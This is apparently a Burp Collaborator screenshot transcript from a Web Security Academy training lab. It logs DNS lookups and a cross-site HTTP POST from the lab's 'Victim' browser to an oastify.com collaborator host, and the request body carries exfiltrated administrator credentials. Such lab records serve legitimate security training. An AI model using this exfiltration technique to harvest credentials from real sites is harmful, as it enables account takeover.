 1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2024-Aug-26 01:11:27.151 UTC DNS qnhv0ture1efjpdh2az4qqpn3e95xvlk 3.251.105.90
2 2024-Aug-26 01:11:27.152 UTC DNS qnhv0ture1efjpdh2az4qqpn3e95xvlk 34.245.82.38
3 2024-Aug-26 01:11:27.152 UTC DNS qnhv0ture1efjpdh2az4qqpn3e95xvlk 34.245.205.113
4 2024-Aug-26 01:11:27.151 UTC DNS qnhv0ture1efjpdh2az4qqpn3e95xvlk 3.251.105.96
5 2024-Aug-26 01:11:27.187 UTC HTTP qnhv0ture1efjpdh2az4qqpn3e95xvlk 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: qnhv0ture1efjpdh2az4qqpn3e95xvlk.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a8600ac0424d2bc80cd8b51005f00c5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8600ac0424d2bc80cd8b51005f00c5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:82tnn3jt6r8hrrqv7lj0